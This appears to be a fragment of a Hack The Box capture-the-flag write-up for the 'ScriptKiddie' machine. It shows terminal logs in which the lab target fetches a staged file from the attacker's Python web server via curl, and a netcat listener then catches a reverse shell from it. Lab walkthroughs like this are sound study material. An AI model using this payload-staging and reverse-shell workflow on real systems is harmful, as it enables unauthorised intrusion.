 elleuch@pentest /ctf/htb/ScriptKiddie
> $ pysv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.226 - - [05/Jun/2021 12:42:11] "GET /x HTTP/1.1" 200 -
10.10.10.226 - - [05/Jun/2021 12:42:15] "GET /x HTTP/1.1" 200 -
User-Agent: curl/7.68.0
Accept: */*
^C
┌─[elleuch@pentest]─[/ctf/htb/ScriptKiddie]
└──╼ [??]$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.226] 39892
/bin/sh: 0: can't access tty; job control turned off
$